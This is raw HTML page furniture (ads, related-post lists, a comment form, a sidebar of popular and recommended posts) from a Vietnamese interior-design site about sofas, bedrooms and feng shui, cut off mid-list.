                                </a><a href='#' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_728x90.png' alt='' data-pin-no-hover="true">
                                </a><a href='#' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
                                </a></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_5190_0_685c0523b692c   " data-unique="jnews_module_5190_0_685c0523b692c">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/ghe-dau-go-la-gi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ghế Đẩu Gỗ Là Gì? Các Loại Ghế Đẩu Phổ Biến Hiện Nay" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/06/ghe-dau-dep-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/kien-thuc" class="category-kien-thuc">Kiến Thức</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/ghe-dau-go-la-gi">Ghế Đẩu Gỗ Là Gì? Các Loại Ghế Đẩu Phổ Biến Hiện Nay</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/ghe-dau-go-la-gi" ><i class="fa fa-clock-o"></i> Tháng 6 25, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/mieng-dan-ghe-sofa-bi-rach"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cách Dùng Miếng Dán Ghế Sofa Bị Rách​ Độ Bám Dính Cao" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/04/mieng-dan-ghe-sofa-bi-rach-6-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/mieng-dan-ghe-sofa-bi-rach">Cách Dùng Miếng Dán Ghế Sofa Bị Rách​ Độ Bám Dính Cao</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/mieng-dan-ghe-sofa-bi-rach" ><i class="fa fa-clock-o"></i> Tháng 4 15, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/ghe-sofa-mau-tim"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="26 Ghế Sofa Màu Tím Đa Phong Cách Mới Update 2025" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/03/ghe-sofa-mau-tim-7-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/ghe-sofa-mau-tim">26 Ghế Sofa Màu Tím Đa Phong Cách Mới Update 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/ghe-sofa-mau-tim" ><i class="fa fa-clock-o"></i> Tháng 3 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/mua-ban-tra-sofa-o-dau-ha-dong-ha-noi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Mua Bàn Trà Sofa Ở Đâu Hà Đông Hà Nội?" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-350x250.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-350x250.jpg 350w, https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-800x570.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2025/01/mua-ban-tra-sofa-ha-dong-ha-noi-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/mua-ban-tra-sofa-o-dau-ha-dong-ha-noi">Mua Bàn Trà Sofa Ở Đâu Hà Đông Hà Nội?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/mua-ban-tra-sofa-o-dau-ha-dong-ha-noi" ><i class="fa fa-clock-o"></i> Tháng 1 16, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-dat-ghe-sofa-trong-phong-khach-hop-phong-thuy"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/cach-dat-ghe-sofa-trong-phong-khach-hop-phong-thuy">Cách Đặt Ghế Sofa Trong Phòng Khách​ Hợp Phong Thủy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-dat-ghe-sofa-trong-phong-khach-hop-phong-thuy" ><i class="fa fa-clock-o"></i> Tháng mười một 23, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/dia-chi-mua-sofa-giuong-o-ha-noi-dang-tin-cay"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Địa Chỉ Mua Sofa Giường Ở Hà Nội Đáng Tin Cậy" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2024/08/12-350x250.webp" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2024/08/12-350x250.webp 350w, https://tapchinoithatonline.com/wp-content/uploads/2024/08/12-120x86.webp 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://tapchinoithatonline.com/ban-ghe-sofa" class="category-ban-ghe-sofa">Bàn Ghế Sofa</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/dia-chi-mua-sofa-giuong-o-ha-noi-dang-tin-cay">Địa Chỉ Mua Sofa Giường Ở Hà Nội Đáng Tin Cậy</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/dia-chi-mua-sofa-giuong-o-ha-noi-dang-tin-cay" ><i class="fa fa-clock-o"></i> Tháng 8 25, 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5190_0_685c0523b692c = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":5190,"include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://tapchinoithatonline.com/phong-ngu-phong-cach-bac-au">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="21 Phòng Ngủ Phong Cách Bắc Âu Đơn Giản Nhưng Ấm Áp" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2-300x200.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2-700x466.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2-768x511.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2-696x463.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2-741x486.jpg 741w, https://tapchinoithatonline.com/wp-content/uploads/2020/10/trang-tri-phong-ngu-phong-cach-bac-au-2-632x420.jpg 632w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://tapchinoithatonline.com/phong-ngu-phong-cach-bac-au">
                        21 Phòng Ngủ Phong Cách Bắc Âu Đơn Giản Nhưng Ấm Áp                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tim-hieu-phong-cach-bac-au-la-gi#respond" style="display:none;">Hủy</a></small></h3><form action="https://tapchinoithatonline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='5190' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-1"><div  class='jeg_ad jeg_ad_module jnews_module_5190_1_685c0523bb849   '><div class='ads-wrapper'><a href='#' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='#' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tapchinoithatonline.com/wp-content/uploads/2022/04/ad_300x250.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_popular" id="jnews_popular-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_module_5190_0_685c0523bbc47">
                    <h3 class="jeg_block_title"><span>BÀI VIẾT XEM NHIỀU</span></h3>
                    
				</div><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://tapchinoithatonline.com/ghe-sweetbox-cgv"><div class="thumbnail-container animate-lazy  size-715 "><img width="253" height="250" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ghế Sweetbox CGV Là Gì? Vì Sao Ghế Sweetbox CGV Lại Nổi Tiếng?" decoding="async" sizes="(max-width: 253px) 100vw, 253px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4.jpg 614w, https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4-300x297.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2021/12/ghe-sweetbox-4-425x420.jpg 425w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/ghe-sweetbox-cgv" data-num="01">Ghế Sweetbox CGV Là Gì? Vì Sao Ghế Sweetbox CGV Lại Nổi Tiếng?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-sweetbox-cgv" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Gh%E1%BA%BF%20Sweetbox%20CGV%20L%C3%A0%20G%C3%AC%3F%20V%C3%AC%20Sao%20Gh%E1%BA%BF%20Sweetbox%20CGV%20L%E1%BA%A1i%20N%E1%BB%95i%20Ti%E1%BA%BFng%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-sweetbox-cgv" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/ghe-o-cuoi-giuong-de-lam-gi" data-num="02">Thắc mắc ghế ở cuối giường để làm gì?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 1 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-o-cuoi-giuong-de-lam-gi" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=Th%E1%BA%AFc%20m%E1%BA%AFc%20gh%E1%BA%BF%20%E1%BB%9F%20cu%E1%BB%91i%20gi%C6%B0%E1%BB%9Dng%20%C4%91%E1%BB%83%20l%C3%A0m%20g%C3%AC%3F&url=https%3A%2F%2Ftapchinoithatonline.com%2Fghe-o-cuoi-giuong-de-lam-gi" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/cach-tinh-bac-cau-thang" data-num="03">Cách Tính Bậc Cầu Thang Nhà 3 Tầng Theo Phong Thủy</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 1 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Fcach-tinh-bac-cau-thang" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=C%C3%A1ch%20T%C3%ADnh%20B%E1%BA%ADc%20C%E1%BA%A7u%20Thang%20Nh%C3%A0%203%20T%E1%BA%A7ng%20Theo%20Phong%20Th%E1%BB%A7y&url=https%3A%2F%2Ftapchinoithatonline.com%2Fcach-tinh-bac-cau-thang" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/tac-hai-cua-ghe-tinh-yeu" data-num="04">Tác Hại Của Ghế Tình Yêu Hoảng Hồn Khi Mua</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2Ftac-hai-cua-ghe-tinh-yeu" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=T%C3%A1c%20H%E1%BA%A1i%20C%E1%BB%A7a%20Gh%E1%BA%BF%20T%C3%ACnh%20Y%C3%AAu%20Ho%E1%BA%A3ng%20H%E1%BB%93n%20Khi%20Mua&url=https%3A%2F%2Ftapchinoithatonline.com%2Ftac-hai-cua-ghe-tinh-yeu" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://tapchinoithatonline.com/10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" data-num="05">10 tư thế quan hệ trên ghế tình yêu phê và an toàn lên đỉnh nhanh nhất</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Ftapchinoithatonline.com%2F10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="https://twitter.com/intent/tweet?text=10%20t%C6%B0%20th%E1%BA%BF%20quan%20h%E1%BB%87%20tr%C3%AAn%20gh%E1%BA%BF%20t%C3%ACnh%20y%C3%AAu%20ph%C3%AA%20v%C3%A0%20an%20to%C3%A0n%20l%C3%AAn%20%C4%91%E1%BB%89nh%20nhanh%20nh%E1%BA%A5t&url=https%3A%2F%2Ftapchinoithatonline.com%2F10-tu-the-quan-he-tren-ghe-tinh-yeu-phe-va-an-toan-nhat" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5190_2_685c0523c0555  jeg_pb_boxed normal " data-unique="jnews_module_5190_2_685c0523c0555">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/sofa-da-chu-l-dep"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TOP 10 Sofa Da Chữ L Đẹp Bán Chạy Nhất 2020" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang.jpg 800w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang-300x200.jpg 300w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang-700x467.jpg 700w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang-768x513.jpg 768w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang-696x465.jpg 696w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang-741x486.jpg 741w, https://tapchinoithatonline.com/wp-content/uploads/2017/07/ghe-sofa-da-chu-L-mau-trang-629x420.jpg 629w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/sofa-da-chu-l-dep">TOP 10 Sofa Da Chữ L Đẹp Bán Chạy Nhất 2020</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/sofa-da-chu-l-dep" ><i class="fa fa-clock-o"></i> Tháng 5 22, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-ke-giuong-ngu"><div class="thumbnail-container animate-lazy  size-715 "><img width="74" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="10 Cách Kê Giường Ngủ Hợp Lý Theo Phong Thủy Ngũ Hành" decoding="async" sizes="(max-width: 74px) 100vw, 74px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2021/08/CACH-KE-GIUONG-NGU-THEO-PHONG-THUY.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2021/08/CACH-KE-GIUONG-NGU-THEO-PHONG-THUY.jpg 641w, https://tapchinoithatonline.com/wp-content/uploads/2021/08/CACH-KE-GIUONG-NGU-THEO-PHONG-THUY-259x300.jpg 259w, https://tapchinoithatonline.com/wp-content/uploads/2021/08/CACH-KE-GIUONG-NGU-THEO-PHONG-THUY-363x420.jpg 363w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/cach-ke-giuong-ngu">10 Cách Kê Giường Ngủ Hợp Lý Theo Phong Thủy Ngũ Hành</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-ke-giuong-ngu" ><i class="fa fa-clock-o"></i> Tháng 9 2, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://tapchinoithatonline.com/cach-ngan-phong-ngu-don-gian"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://tapchinoithatonline.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TOP Cách Ngăn Phòng Ngủ Đơn Giản Tiết Kiệm Chi Phí" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://tapchinoithatonline.com/wp-content/uploads/2023/01/cach-ngan-phong-ngu-dep-120x86.jpg" data-srcset="https://tapchinoithatonline.com/wp-content/uploads/2023/01/cach-ngan-phong-ngu-dep-120x86.jpg 120w, https://tapchinoithatonline.com/wp-content/uploads/2023/01/cach-ngan-phong-ngu-dep-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://tapchinoithatonline.com/cach-ngan-phong-ngu-don-gian">TOP Cách Ngăn Phòng Ngủ Đơn Giản Tiết Kiệm Chi Phí</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://tapchinoithatonline.com/cach-ngan-phong-ngu-don-gian" ><i class="fa fa-clock-o"></i> Tháng 3 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
